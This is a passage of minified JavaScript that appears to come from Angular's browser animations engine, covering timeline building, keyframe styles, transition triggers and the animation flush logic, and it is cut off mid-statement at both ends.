d=u.currentTime;Lt(this,n.animation,e),e.previousNode=n,i.currentStaggerTime=r.currentTime-d+(r.startTime-i.currentTimeline.startTime)}}const dl={};class Df{constructor(n,e,i,r,o,s,a,l){this._driver=n,this.element=e,this.subInstructions=i,this._enterClassName=r,this._leaveClassName=o,this.errors=s,this.timelines=a,this.parentContext=null,this.currentAnimateTimings=null,this.previousNode=dl,this.subContextCount=0,this.options={},this.currentQueryIndex=0,this.currentQueryTotal=0,this.currentStaggerTime=0,this.currentTimeline=l||new fl(this._driver,e,0),a.push(this.currentTimeline)}get params(){return this.options.params}updateOptions(n,e){if(!n)return;const i=n;let r=this.options;null!=i.duration&&(r.duration=Wn(i.duration)),null!=i.delay&&(r.delay=Wn(i.delay));const o=i.params;if(o){let s=r.params;s||(s=this.options.params={}),Object.keys(o).forEach(a=>{(!e||!s.hasOwnProperty(a))&&(s[a]=Ko(o[a],s,this.errors))})}}_copyOptions(){const n={};if(this.options){const e=this.options.params;if(e){const i=n.params={};Object.keys(e).forEach(r=>{i[r]=e[r]})}}return n}createSubContext(n=null,e,i){const r=e||this.element,o=new Df(this._driver,r,this.subInstructions,this._enterClassName,this._leaveClassName,this.errors,this.timelines,this.currentTimeline.fork(r,i||0));return o.previousNode=this.previousNode,o.currentAnimateTimings=this.currentAnimateTimings,o.options=this._copyOptions(),o.updateOptions(n),o.currentQueryIndex=this.currentQueryIndex,o.currentQueryTotal=this.currentQueryTotal,o.parentContext=this,this.subContextCount++,o}transformIntoNewTimeline(n){return this.previousNode=dl,this.currentTimeline=this.currentTimeline.fork(this.element,n),this.timelines.push(this.currentTimeline),this.currentTimeline}appendInstructionToTimeline(n,e,i){const r={duration:e??n.duration,delay:this.currentTimeline.currentTime+(i??0)+n.delay,easing:""},o=new p2(this._driver,n.element,n.keyframes,n.preStyleProps,n.postStyleProps,r,n.stretchStartingKeyframe);return this.timelines.push(o),r}incrementTime(n){this.currentTimeline.forwardTime(this.currentTimeline.duration+n)}delayNextStep(n){n>0&&this.currentTimeline.delayNextStep(n)}invokeQuery(n,e,i,r,o,s){let a=[];if(r&&a.push(this.element),n.length>0){n=(n=n.replace(u2,"."+this._enterClassName)).replace(f2,"."+this._leaveClassName);let c=this._driver.query(this.element,n,1!=i);0!==i&&(c=i<0?c.slice(c.length+i,c.length):c.slice(0,i)),a.push(...c)}return!o&&0==a.length&&s.push(function yR(t){return new S(3014,!1)}()),a}}class fl{constructor(n,e,i,r){this._driver=n,this.element=e,this.startTime=i,this._elementTimelineStylesLookup=r,this.duration=0,this.easing=null,this._previousKeyframe=new Map,this._currentKeyframe=new Map,this._keyframes=new Map,this._styleSummary=new Map,this._localTimelineStyles=new Map,this._pendingStyles=new Map,this._backFill=new Map,this._currentEmptyStepKeyframe=null,this._elementTimelineStylesLookup||(this._elementTimelineStylesLookup=new Map),this._globalTimelineStyles=this._elementTimelineStylesLookup.get(e),this._globalTimelineStyles||(this._globalTimelineStyles=this._localTimelineStyles,this._elementTimelineStylesLookup.set(e,this._localTimelineStyles)),this._loadKeyframe()}containsAnimation(){switch(this._keyframes.size){case 0:return!1;case 1:return this.hasCurrentStyleProperties();default:return!0}}hasCurrentStyleProperties(){return this._currentKeyframe.size>0}get currentTime(){return this.startTime+this.duration}delayNextStep(n){const e=1===this._keyframes.size&&this._pendingStyles.size;this.duration||e?(this.forwardTime(this.currentTime+n),e&&this.snapshotCurrentStyles()):this.startTime+=n}fork(n,e){return this.applyStylesToKeyframe(),new fl(this._driver,n,e||this.currentTime,this._elementTimelineStylesLookup)}_loadKeyframe(){this._currentKeyframe&&(this._previousKeyframe=this._currentKeyframe),this._currentKeyframe=this._keyframes.get(this.duration),this._currentKeyframe||(this._currentKeyframe=new Map,this._keyframes.set(this.duration,this._currentKeyframe))}forwardFrame(){this.duration+=1,this._loadKeyframe()}forwardTime(n){this.applyStylesToKeyframe(),this.duration=n,this._loadKeyframe()}_updateStyle(n,e){this._localTimelineStyles.set(n,e),this._globalTimelineStyles.set(n,e),this._styleSummary.set(n,{time:this.currentTime,value:e})}allowOnlyTimelineStyles(){return this._currentEmptyStepKeyframe!==this._currentKeyframe}applyEmptyStep(n){n&&this._previousKeyframe.set("easing",n);for(let[e,i]of this._globalTimelineStyles)this._backFill.set(e,i||Gn),this._currentKeyframe.set(e,Gn);this._currentEmptyStepKeyframe=this._currentKeyframe}setStyles(n,e,i,r){e&&this._previousKeyframe.set("easing",e);const o=r&&r.params||{},s=function g2(t,n){const e=new Map;let i;return t.forEach(r=>{if("*"===r){i=i||n.keys();for(let o of i)e.set(o,Gn)}else ci(r,e)}),e}(n,this._globalTimelineStyles);for(let[a,l]of s){const c=Ko(l,o,i);this._pendingStyles.set(a,c),this._localTimelineStyles.has(a)||this._backFill.set(a,this._globalTimelineStyles.get(a)??Gn),this._updateStyle(a,c)}}applyStylesToKeyframe(){0!=this._pendingStyles.size&&(this._pendingStyles.forEach((n,e)=>{this._currentKeyframe.set(e,n)}),this._pendingStyles.clear(),this._localTimelineStyles.forEach((n,e)=>{this._currentKeyframe.has(e)||this._currentKeyframe.set(e,n)}))}snapshotCurrentStyles(){for(let[n,e]of this._localTimelineStyles)this._pendingStyles.set(n,e),this._updateStyle(n,e)}getFinalKeyframe(){return this._keyframes.get(this.duration)}get properties(){const n=[];for(let e in this._currentKeyframe)n.push(e);return n}mergeTimelineCollectedStyles(n){n._styleSummary.forEach((e,i)=>{const r=this._styleSummary.get(i);(!r||e.time>r.time)&&this._updateStyle(i,e.value)})}buildKeyframes(){this.applyStylesToKeyframe();const n=new Set,e=new Set,i=1===this._keyframes.size&&0===this.duration;let r=[];this._keyframes.forEach((a,l)=>{const c=ci(a,new Map,this._backFill);c.forEach((u,d)=>{u===rf?n.add(d):u===Gn&&e.add(d)}),i||c.set("offset",l/this.duration),r.push(c)});const o=n.size?rl(n.values()):[],s=e.size?rl(e.values()):[];if(i){const a=r[0],l=new Map(a);a.set("offset",0),l.set("offset",1),r=[a,l]}return vf(this.element,r,o,s,this.duration,this.startTime,this.easing,!1)}}class p2 extends fl{constructor(n,e,i,r,o,s,a=!1){super(n,e,s.delay),this.keyframes=i,this.preStyleProps=r,this.postStyleProps=o,this._stretchStartingKeyframe=a,this.timings={duration:s.duration,delay:s.delay,easing:s.easing}}containsAnimation(){return this.keyframes.length>1}buildKeyframes(){let n=this.keyframes,{delay:e,duration:i,easing:r}=this.timings;if(this._stretchStartingKeyframe&&e){const o=[],s=i+e,a=e/s,l=ci(n[0]);l.set("offset",0),o.push(l);const c=ci(n[0]);c.set("offset",R0(a)),o.push(c);const u=n.length-1;for(let d=1;d<=u;d++){let f=ci(n[d]);const h=f.get("offset");f.set("offset",R0((e+h*i)/s)),o.push(f)}i=s,e=0,r="",n=o}return vf(this.element,n,this.preStyleProps,this.postStyleProps,i,e,r,!0)}}function R0(t,n=3){const e=Math.pow(10,n-1);return Math.round(t*e)/e}class Ef{}const m2=new Set(["width","height","minWidth","minHeight","maxWidth","maxHeight","left","top","bottom","right","fontSize","outlineWidth","outlineOffset","paddingTop","paddingLeft","paddingBottom","paddingRight","marginTop","marginLeft","marginBottom","marginRight","borderRadius","borderWidth","borderTopWidth","borderLeftWidth","borderRightWidth","borderBottomWidth","textIndent","perspective"]);class y2 extends Ef{normalizePropertyName(n,e){return mf(n)}normalizeStyleValue(n,e,i,r){let o="";const s=i.toString().trim();if(m2.has(e)&&0!==i&&"0"!==i)if("number"==typeof i)o="px";else{const a=i.match(/^[+-]?[\d\.]+([a-z]*)$/);a&&0==a[1].length&&r.push(function sR(t,n){return new S(3005,!1)}())}return s+o}}function L0(t,n,e,i,r,o,s,a,l,c,u,d,f){return{type:0,element:t,triggerName:n,isRemovalTransition:r,fromState:e,fromStyles:o,toState:i,toStyles:s,timelines:a,queriedElements:l,preStyleProps:c,postStyleProps:u,totalTime:d,errors:f}}const wf={};class k0{constructor(n,e,i){this._triggerName=n,this.ast=e,this._stateStyles=i}match(n,e,i,r){return function _2(t,n,e,i,r){return t.some(o=>o(n,e,i,r))}(this.ast.matchers,n,e,i,r)}buildStyles(n,e,i){let r=this._stateStyles.get("*");return void 0!==n&&(r=this._stateStyles.get(n?.toString())||r),r?r.buildStyles(e,i):new Map}build(n,e,i,r,o,s,a,l,c,u){const d=[],f=this.ast.options&&this.ast.options.params||wf,p=this.buildStyles(i,a&&a.params||wf,d),g=l&&l.params||wf,m=this.buildStyles(r,g,d),y=new Set,w=new Map,_=new Map,T="void"===r,$={params:v2(g,f),delay:this.ast.options?.delay},te=u?[]:Cf(n,e,this.ast.animation,o,s,p,m,$,c,d);let ut=0;if(te.forEach(Kn=>{ut=Math.max(Kn.duration+Kn.delay,ut)}),d.length)return L0(e,this._triggerName,i,r,T,p,m,[],[],w,_,ut,d);te.forEach(Kn=>{const Qn=Kn.element,lD=Rt(w,Qn,new Set);Kn.preStyleProps.forEach(Bi=>lD.add(Bi));const Zo=Rt(_,Qn,new Set);Kn.postStyleProps.forEach(Bi=>Zo.add(Bi)),Qn!==e&&y.add(Qn)});const qn=rl(y.values());return L0(e,this._triggerName,i,r,T,p,m,te,qn,w,_,ut)}}function v2(t,n){const e=Wo(n);for(const i in t)t.hasOwnProperty(i)&&null!=t[i]&&(e[i]=t[i]);return e}class C2{constructor(n,e,i){this.styles=n,this.defaultParams=e,this.normalizer=i}buildStyles(n,e){const i=new Map,r=Wo(this.defaultParams);return Object.keys(n).forEach(o=>{const s=n[o];null!==s&&(r[o]=s)}),this.styles.styles.forEach(o=>{"string"!=typeof o&&o.forEach((s,a)=>{s&&(s=Ko(s,r,e));const l=this.normalizer.normalizePropertyName(a,e);s=this.normalizer.normalizeStyleValue(a,l,s,e),i.set(a,s)})}),i}}class E2{constructor(n,e,i){this.name=n,this.ast=e,this._normalizer=i,this.transitionFactories=[],this.states=new Map,e.states.forEach(r=>{this.states.set(r.name,new C2(r.style,r.options&&r.options.params||{},i))}),V0(this.states,"true","1"),V0(this.states,"false","0"),e.transitions.forEach(r=>{this.transitionFactories.push(new k0(n,r,this.states))}),this.fallbackTransition=function w2(t,n,e){return new k0(t,{type:1,animation:{type:2,steps:[],options:null},matchers:[(s,a)=>!0],options:null,queryCount:0,depCount:0},n)}(n,this.states)}get containsQueries(){return this.ast.queryCount>0}matchTransition(n,e,i,r){return this.transitionFactories.find(s=>s.match(n,e,i,r))||null}matchStyles(n,e,i){return this.fallbackTransition.buildStyles(n,e,i)}}function V0(t,n,e){t.has(n)?t.has(e)||t.set(e,t.get(n)):t.has(e)&&t.set(n,t.get(e))}const b2=new ul;class S2{constructor(n,e,i){this.bodyNode=n,this._driver=e,this._normalizer=i,this._animations=new Map,this._playersById=new Map,this.players=[]}register(n,e){const i=[],r=[],o=yf(this._driver,e,i,r);if(i.length)throw function bR(t){return new S(3503,!1)}();this._animations.set(n,o)}_buildPlayer(n,e,i){const r=n.element,o=m0(0,this._normalizer,0,n.keyframes,e,i);return this._driver.animate(r,o,n.duration,n.delay,n.easing,[],!0)}create(n,e,i={}){const r=[],o=this._animations.get(n);let s;const a=new Map;if(o?(s=Cf(this._driver,e,o,ff,el,new Map,new Map,i,b2,r),s.forEach(u=>{const d=Rt(a,u.element,new Map);u.postStyleProps.forEach(f=>d.set(f,null))})):(r.push(function SR(){return new S(3300,!1)}()),s=[]),r.length)throw function IR(t){return new S(3504,!1)}();a.forEach((u,d)=>{u.forEach((f,h)=>{u.set(h,this._driver.computeStyle(d,h,Gn))})});const c=li(s.map(u=>{const d=a.get(u.element);return this._buildPlayer(u,new Map,d)}));return this._playersById.set(n,c),c.onDestroy(()=>this.destroy(n)),this.players.push(c),c}destroy(n){const e=this._getPlayer(n);e.destroy(),this._playersById.delete(n);const i=this.players.indexOf(e);i>=0&&this.players.splice(i,1)}_getPlayer(n){const e=this._playersById.get(n);if(!e)throw function TR(t){return new S(3301,!1)}();return e}listen(n,e,i,r){const o=lf(e,"","","");return sf(this._getPlayer(n),i,o,r),()=>{}}command(n,e,i,r){if("register"==i)return void this.register(n,r[0]);if("create"==i)return void this.create(n,e,r[0]||{});const o=this._getPlayer(n);switch(i){case"play":o.play();break;case"pause":o.pause();break;case"reset":o.reset();break;case"restart":o.restart();break;case"finish":o.finish();break;case"init":o.init();break;case"setPosition":o.setPosition(parseFloat(r[0]));break;case"destroy":this.destroy(n)}}}const B0="ng-animate-queued",bf="ng-animate-disabled",O2=[],H0={namespaceId:"",setForRemoval:!1,setForMove:!1,hasAnimation:!1,removedBeforeQueried:!1},P2={namespaceId:"",setForMove:!1,setForRemoval:!1,hasAnimation:!1,removedBeforeQueried:!0},Wt="__ng_removed";class Sf{get params(){return this.options.params}constructor(n,e=""){this.namespaceId=e;const i=n&&n.hasOwnProperty("value");if(this.value=function R2(t){return t??null}(i?n.value:n),i){const o=Wo(n);delete o.value,this.options=o}else this.options={};this.options.params||(this.options.params={})}absorbOptions(n){const e=n.params;if(e){const i=this.options.params;Object.keys(e).forEach(r=>{null==i[r]&&(i[r]=e[r])})}}}const Qo="void",If=new Sf(Qo);class x2{constructor(n,e,i){this.id=n,this.hostElement=e,this._engine=i,this.players=[],this._triggers=new Map,this._queue=[],this._elementListeners=new Map,this._hostClassName="ng-tns-"+n,qt(e,this._hostClassName)}listen(n,e,i,r){if(!this._triggers.has(e))throw function MR(t,n){return new S(3302,!1)}();if(null==i||0==i.length)throw function AR(t){return new S(3303,!1)}();if(!function L2(t){return"start"==t||"done"==t}(i))throw function OR(t,n){return new S(3400,!1)}();const o=Rt(this._elementListeners,n,[]),s={name:e,phase:i,callback:r};o.push(s);const a=Rt(this._engine.statesByElement,n,new Map);return a.has(e)||(qt(n,tl),qt(n,tl+"-"+e),a.set(e,If)),()=>{this._engine.afterFlush(()=>{const l=o.indexOf(s);l>=0&&o.splice(l,1),this._triggers.has(e)||a.delete(e)})}}register(n,e){return!this._triggers.has(n)&&(this._triggers.set(n,e),!0)}_getTrigger(n){const e=this._triggers.get(n);if(!e)throw function PR(t){return new S(3401,!1)}();return e}trigger(n,e,i,r=!0){const o=this._getTrigger(e),s=new Tf(this.id,e,n);let a=this._engine.statesByElement.get(n);a||(qt(n,tl),qt(n,tl+"-"+e),this._engine.statesByElement.set(n,a=new Map));let l=a.get(e);const c=new Sf(i,this.id);if(!(i&&i.hasOwnProperty("value"))&&l&&c.absorbOptions(l.options),a.set(e,c),l||(l=If),c.value!==Qo&&l.value===c.value){if(!function B2(t,n){const e=Object.keys(t),i=Object.keys(n);if(e.length!=i.length)return!1;for(let r=0;r<e.length;r++){const o=e[r];if(!n.hasOwnProperty(o)||t[o]!==n[o])return!1}return!0}(l.params,c.params)){const g=[],m=o.matchStyles(l.value,l.params,g),y=o.matchStyles(c.value,c.params,g);g.length?this._engine.reportError(g):this._engine.afterFlush(()=>{ki(n,m),Mn(n,y)})}return}const f=Rt(this._engine.playersByElement,n,[]);f.forEach(g=>{g.namespaceId==this.id&&g.triggerName==e&&g.queued&&g.destroy()});let h=o.matchTransition(l.value,c.value,n,c.params),p=!1;if(!h){if(!r)return;h=o.fallbackTransition,p=!0}return this._engine.totalQueuedPlayers++,this._queue.push({element:n,triggerName:e,transition:h,fromState:l,toState:c,player:s,isFallbackTransition:p}),p||(qt(n,B0),s.onStart(()=>{Vr(n,B0)})),s.onDone(()=>{let g=this.players.indexOf(s);g>=0&&this.players.splice(g,1);const m=this._engine.playersByElement.get(n);if(m){let y=m.indexOf(s);y>=0&&m.splice(y,1)}}),this.players.push(s),f.push(s),s}deregister(n){this._triggers.delete(n),this._engine.statesByElement.forEach(e=>e.delete(n)),this._elementListeners.forEach((e,i)=>{this._elementListeners.set(i,e.filter(r=>r.name!=n))})}clearElementCache(n){this._engine.statesByElement.delete(n),this._elementListeners.delete(n);const e=this._engine.playersByElement.get(n);e&&(e.forEach(i=>i.destroy()),this._engine.playersByElement.delete(n))}_signalRemovalForInnerTriggers(n,e){const i=this._engine.driver.query(n,nl,!0);i.forEach(r=>{if(r[Wt])return;const o=this._engine.fetchNamespacesByElement(r);o.size?o.forEach(s=>s.triggerLeaveAnimation(r,e,!1,!0)):this.clearElementCache(r)}),this._engine.afterFlushAnimationsDone(()=>i.forEach(r=>this.clearElementCache(r)))}triggerLeaveAnimation(n,e,i,r){const o=this._engine.statesByElement.get(n),s=new Map;if(o){const a=[];if(o.forEach((l,c)=>{if(s.set(c,l.value),this._triggers.has(c)){const u=this.trigger(n,c,Qo,r);u&&a.push(u)}}),a.length)return this._engine.markElementAsRemoved(this.id,n,!0,e,s),i&&li(a).onDone(()=>this._engine.processLeaveNode(n)),!0}return!1}prepareLeaveAnimationListeners(n){const e=this._elementListeners.get(n),i=this._engine.statesByElement.get(n);if(e&&i){const r=new Set;e.forEach(o=>{const s=o.name;if(r.has(s))return;r.add(s);const l=this._triggers.get(s).fallbackTransition,c=i.get(s)||If,u=new Sf(Qo),d=new Tf(this.id,s,n);this._engine.totalQueuedPlayers++,this._queue.push({element:n,triggerName:s,transition:l,fromState:c,toState:u,player:d,isFallbackTransition:!0})})}}removeNode(n,e){const i=this._engine;if(n.childElementCount&&this._signalRemovalForInnerTriggers(n,e),this.triggerLeaveAnimation(n,e,!0))return;let r=!1;if(i.totalAnimations){const o=i.players.length?i.playersByQueriedElement.get(n):[];if(o&&o.length)r=!0;else{let s=n;for(;s=s.parentNode;)if(i.statesByElement.get(s)){r=!0;break}}}if(this.prepareLeaveAnimationListeners(n),r)i.markElementAsRemoved(this.id,n,!1,e);else{const o=n[Wt];(!o||o===H0)&&(i.afterFlush(()=>this.clearElementCache(n)),i.destroyInnerAnimations(n),i._onRemovalComplete(n,e))}}insertNode(n,e){qt(n,this._hostClassName)}drainQueuedTransitions(n){const e=[];return this._queue.forEach(i=>{const r=i.player;if(r.destroyed)return;const o=i.element,s=this._elementListeners.get(o);s&&s.forEach(a=>{if(a.name==i.triggerName){const l=lf(o,i.triggerName,i.fromState.value,i.toState.value);l._data=n,sf(i.player,a.phase,l,a.callback)}}),r.markedForDestroy?this._engine.afterFlush(()=>{r.destroy()}):e.push(i)}),this._queue=[],e.sort((i,r)=>{const o=i.transition.ast.depCount,s=r.transition.ast.depCount;return 0==o||0==s?o-s:this._engine.driver.containsElement(i.element,r.element)?1:-1})}destroy(n){this.players.forEach(e=>e.destroy()),this._signalRemovalForInnerTriggers(this.hostElement,n)}elementContainsData(n){let e=!1;return this._elementListeners.has(n)&&(e=!0),e=!!this._queue.find(i=>i.element===n)||e,e}}class N2{_onRemovalComplete(n,e){this.onRemovalComplete(n,e)}constructor(n,e,i){this.bodyNode=n,this.driver=e,this._normalizer=i,this.players=[],this.newHostElements=new Map,this.playersByElement=new Map,this.playersByQueriedElement=new Map,this.statesByElement=new Map,this.disabledNodes=new Set,this.totalAnimations=0,this.totalQueuedPlayers=0,this._namespaceLookup={},this._namespaceList=[],this._flushFns=[],this._whenQuietFns=[],this.namespacesByHostElement=new Map,this.collectedEnterElements=[],this.collectedLeaveElements=[],this.onRemovalComplete=(r,o)=>{}}get queuedPlayers(){const n=[];return this._namespaceList.forEach(e=>{e.players.forEach(i=>{i.queued&&n.push(i)})}),n}createNamespace(n,e){const i=new x2(n,e,this);return this.bodyNode&&this.driver.containsElement(this.bodyNode,e)?this._balanceNamespaceList(i,e):(this.newHostElements.set(e,i),this.collectEnterElement(e)),this._namespaceLookup[n]=i}_balanceNamespaceList(n,e){const i=this._namespaceList,r=this.namespacesByHostElement;if(i.length-1>=0){let s=!1,a=this.driver.getParentElement(e);for(;a;){const l=r.get(a);if(l){const c=i.indexOf(l);i.splice(c+1,0,n),s=!0;break}a=this.driver.getParentElement(a)}s||i.unshift(n)}else i.push(n);return r.set(e,n),n}register(n,e){let i=this._namespaceLookup[n];return i||(i=this.createNamespace(n,e)),i}registerTrigger(n,e,i){let r=this._namespaceLookup[n];r&&r.register(e,i)&&this.totalAnimations++}destroy(n,e){if(!n)return;const i=this._fetchNamespace(n);this.afterFlush(()=>{this.namespacesByHostElement.delete(i.hostElement),delete this._namespaceLookup[n];const r=this._namespaceList.indexOf(i);r>=0&&this._namespaceList.splice(r,1)}),this.afterFlushAnimationsDone(()=>i.destroy(e))}_fetchNamespace(n){return this._namespaceLookup[n]}fetchNamespacesByElement(n){const e=new Set,i=this.statesByElement.get(n);if(i)for(let r of i.values())if(r.namespaceId){const o=this._fetchNamespace(r.namespaceId);o&&e.add(o)}return e}trigger(n,e,i,r){if(hl(e)){const o=this._fetchNamespace(n);if(o)return o.trigger(e,i,r),!0}return!1}insertNode(n,e,i,r){if(!hl(e))return;const o=e[Wt];if(o&&o.setForRemoval){o.setForRemoval=!1,o.setForMove=!0;const s=this.collectedLeaveElements.indexOf(e);s>=0&&this.collectedLeaveElements.splice(s,1)}if(n){const s=this._fetchNamespace(n);s&&s.insertNode(e,i)}r&&this.collectEnterElement(e)}collectEnterElement(n){this.collectedEnterElements.push(n)}markElementAsDisabled(n,e){e?this.disabledNodes.has(n)||(this.disabledNodes.add(n),qt(n,bf)):this.disabledNodes.has(n)&&(this.disabledNodes.delete(n),Vr(n,bf))}removeNode(n,e,i,r){if(hl(e)){const o=n?this._fetchNamespace(n):null;if(o?o.removeNode(e,r):this.markElementAsRemoved(n,e,!1,r),i){const s=this.namespacesByHostElement.get(e);s&&s.id!==n&&s.removeNode(e,r)}}else this._onRemovalComplete(e,r)}markElementAsRemoved(n,e,i,r,o){this.collectedLeaveElements.push(e),e[Wt]={namespaceId:n,setForRemoval:r,hasAnimation:i,removedBeforeQueried:!1,previousTriggersValues:o}}listen(n,e,i,r,o){return hl(e)?this._fetchNamespace(n).listen(e,i,r,o):()=>{}}_buildInstruction(n,e,i,r,o){return n.transition.build(this.driver,n.element,n.fromState.value,n.toState.value,i,r,n.fromState.options,n.toState.options,e,o)}destroyInnerAnimations(n){let e=this.driver.query(n,nl,!0);e.forEach(i=>this.destroyActiveAnimationsForElement(i)),0!=this.playersByQueriedElement.size&&(e=this.driver.query(n,hf,!0),e.forEach(i=>this.finishActiveQueriedAnimationOnElement(i)))}destroyActiveAnimationsForElement(n){const e=this.playersByElement.get(n);e&&e.forEach(i=>{i.queued?i.markedForDestroy=!0:i.destroy()})}finishActiveQueriedAnimationOnElement(n){const e=this.playersByQueriedElement.get(n);e&&e.forEach(i=>i.finish())}whenRenderingDone(){return new Promise(n=>{if(this.players.length)return li(this.players).onDone(()=>n());n()})}processLeaveNode(n){const e=n[Wt];if(e&&e.setForRemoval){if(n[Wt]=H0,e.namespaceId){this.destroyInnerAnimations(n);const i=this._fetchNamespace(e.namespaceId);i&&i.clearElementCache(n)}this._onRemovalComplete(n,e.setForRemoval)}n.classList?.contains(bf)&&this.markElementAsDisabled(n,!1),this.driver.query(n,".ng-animate-disabled",!0).forEach(i=>{this.markElementAsDisabled(i,!1)})}flush(n=-1){let e=[];if(this.newHostElements.size&&(this.newHostElements.forEach((i,r)=>this._balanceNamespaceList(i,r)),this.newHostElements.clear()),this.totalAnimations&&this.collectedEnterElements.length)for(let i=0;i<this.collectedEnterElements.length;i++)qt(this.collectedEnterElements[i],"ng-star-inserted");if(this._namespaceList.length&&(this.totalQueuedPlayers||this.collectedLeaveElements.length)){const i=[];try{e=this._flushAnimations(i,n)}finally{for(let r=0;r<i.length;r++)i[r]()}}else for(let i=0;i<this.collectedLeaveElements.length;i++)this.processLeaveNode(this.collectedLeaveElements[i]);if(this.totalQueuedPlayers=0,this.collectedEnterElements.length=0,this.collectedLeaveElements.length=0,this._flushFns.forEach(i=>i()),this._flushFns=[],this._whenQuietFns.length){const i=this._whenQuietFns;this._whenQuietFns=[],e.length?li(e).onDone(()=>{i.forEach(r=>r())}):i.forEach(r=>r())}}reportError(n){throw function xR(t){return new S(3402,!1)}()}_flushAnimations(n,e){const i=new ul,r=[],o=new Map,s=[],a=new Map,l=new Map,c=new Map,u=new Set;this.disabledNodes.forEach(x=>{u.add(x);const L=this.driver.query(x,".ng-animate-queued",!0);for(let j=0;j<L.length;j++)u.add(L[j])});const d=this.bodyNode,f=Array.from(this.statesByElement.keys()),h=$0(f,this.collectedEnterElements),p=new Map;let g=0;h.forEach((x,L)=>{const j=ff+g++;p.set(L,j),x.forEach(oe=>qt(oe,j))});const m=[],y=new Set,w=new Set;for(let x=0;x<this.collectedLeaveElements.length;x++){const L=this.collectedLeaveElements[x],j=L[Wt];j&&j.setForRemoval&&(m.push(L),y.add(L),j.hasAnimation?this.driver.query(L,".ng-star-inserted",!0).forEach(oe=>y.add(oe)):w.add(L))}const _=new Map,T=$0(f,Array.from(y));T.forEach((x,L)=>{const j=el+g++;_.set(L,j),x.forEach(oe=>qt(oe,j))}),n.push(()=>{h.forEach((x,L)=>{const j=p.get(L);x.forEach(oe=>Vr(oe,j))}),T.forEach((x,L)=>{const j=_.get(L);x.forEach(oe=>Vr(oe,j))}),m.forEach(x=>{this.processLeaveNode(x)})});const $=[],te=[];for(let x=this._namespaceList.length-1;x>=0;x--)this._namespaceList[x].drainQueuedTransitions(e).forEach(j=>{const oe=j.player,Qe=j.element;if($.push(oe),this.collectedEnterElements.length){const dt=Qe[Wt];if(dt&&dt.setForMove){if(dt.previousTriggersValues&&dt.previousTriggersValues.has(j.triggerName)){const Hi=dt.previousTriggersValues.get(j.triggerName),Kt=this.statesByElement.get(j.element);if(Kt&&Kt.has(j.triggerName)){const vl=Kt.get(j.triggerName);vl.value=Hi,Kt.set(j.triggerName,vl)}}return void oe.destroy()}}const An=!d||!this.driver.containsElement(d,Qe),kt=_.get(Qe),ui=p.get(Qe),Ie=this._buildInstruction(j,i,ui,kt,An);if(Ie.errors&&Ie.errors.length)return void te.push(Ie);if(An)return oe.onStart(()=>ki(Qe,Ie.fromStyles)),oe.onDestroy(()=>Mn(Qe,Ie.toStyles)),void r.push(oe);if(j.isFallbackTransition)return oe.onStart(()=>ki(Qe,Ie.fromStyles)),oe.onDestroy(()=>Mn(Qe,Ie.toStyles)),void r.push(oe);const dD=[];Ie.timelines.forEach(dt=>{dt.stretchStartingKeyframe=!0,this.disabledNodes.has(dt.element)||dD.push(dt)}),Ie.timelines=dD,i.append(Qe,Ie.timelines),s.push({instruction:Ie,player:oe,element:Qe}),Ie.queriedElements.forEach(dt=>Rt(a,dt,[]).push(oe)),Ie.preStyleProps.forEach((dt,Hi)=>{if(dt.size){let Kt=l.get(Hi);Kt||l.set(Hi,Kt=new Set),dt.forEach((vl,xf)=>Kt.add(xf))}}),Ie.postStyleProps.forEach((dt,Hi)=>{let Kt=c.get(Hi);Kt||c.set(Hi,Kt=new Set),dt.forEach((vl,xf)=>Kt.add(xf))})});if(te.length){const x=[];te.forEach(L=>{x.push(function NR(t,n){return new S(3505,!1)}())}),$.forEach(L=>L.destroy()),this.reportError(x)}const ut=new Map,qn=new Map;s.forEach(x=>{const L=x.element;i.has(L)&&(qn.set(L,L),this._beforeAnimationBuild(x.player.namespaceId,x.instruction,ut))}),r.forEach(x=>{const L=x.element;this._getPreviousPlayers(L,!1,x.namespaceId,x.triggerName,null).forEach(oe=>{Rt(ut,L,[]).push(oe),oe.destroy()})});const Kn=m.filter(x=>G0(x,l,c)),Qn=new Map;U0(Qn,this.driver,w,c,Gn).forEach(x=>{G0(x,l,c)&&Kn.push(x)});const Zo=new Map;h.forEach((x,L)=>{U0(Zo,this.driver,new Set(x),l,rf)}),Kn.forEach(x=>{const L=Qn.get(x),j=Zo.get(x);Qn.set(x,new Map([...Array.from(L?.entries()??[]),...Array.from(j?.entries()??[])]))});const Bi=[],cD=[],uD={};s.forEach(x=>{const{element:L,player:j,instruction:oe}=x;if(i.has(L)){if(u.has(L))return j.onDestroy(()=>Mn(L,oe.toStyles)),j.disabled=!0,j.overrideTotalTime(oe.totalTime),void r.push(j);let Qe=uD;if(qn.size>1){let kt=L;const ui=[];for(;kt=kt.parentNode;){const Ie=qn.get(kt);if(Ie){Qe=Ie;break}ui.push(kt)}ui.forEach(Ie=>qn.set(Ie,Qe))}const An=this._buildAnimation(j.namespaceId,oe,ut,o,Zo,Qn);if(j.setRealPlayer(An),Qe===uD)Bi.push(j);else{const kt=this.playersByElement.get(Qe);kt&&kt.length&&(j.parentPlayer=li(kt)),r.push(j)}}else ki(L,oe.fromStyles),j.onDestroy(()=>Mn(L,oe.toStyles)),cD.push(j),u.has(L)&&r.push(j)}),cD.forEach(x=>{const L=o.get(x.element);if(L&&L.length){const j=li(L);x.setRealPlayer(j)}}),r.forEach(x=>{x.parentPlayer?x.syncPlayerEvents(x.parentPlayer):x.destroy()});for(let x=0;x<m.length;x++){const L=m[x],j=L[Wt];if(Vr(L,el),j&&j.hasAnimation)continue;let oe=[];if(a.size){let An=a.get(L);An&&An.length&&oe.push(...An);let kt=this.driver.query(L,hf,!0);for(let ui=0;ui<kt.length;ui++){let Ie=a.get(kt[ui]);Ie&&Ie.length&&oe.push(...Ie)}}const Qe=oe.filter(An=>!An.destroyed);Qe.length?k2(this,L,Qe):this.processLeaveNode(L)}return m.length=0,Bi.forEach(x=>{this.players.push(x),x.onDone(()=>{x.destroy();const L=this.players.indexOf(x);this.players.splice(L,1)}),x.play()}),Bi}elementContainsData(n,e){let i=!1;const r=e[Wt];return r&&r.setForRemoval&&(i=!0),this.playersByElement.has(e)&&(i=!0),this.playersByQueriedElement.has(e)&&(i=!0),this.statesByElement.has(e)&&(i=!0),this._fetchNamespace(n).elementContainsData(e)||i}afterFlush(n){this._flushFns.push(n)}afterFlushAnimationsDone(n){this._whenQuietFns.push(n)}_getPreviousPlayers(n,e,i,r,o){let s=[];if(e){const a=this.playersByQueriedElement.get(n);a&&(s=a)}else{const a=this.playersByElement.get(n);if(a){const 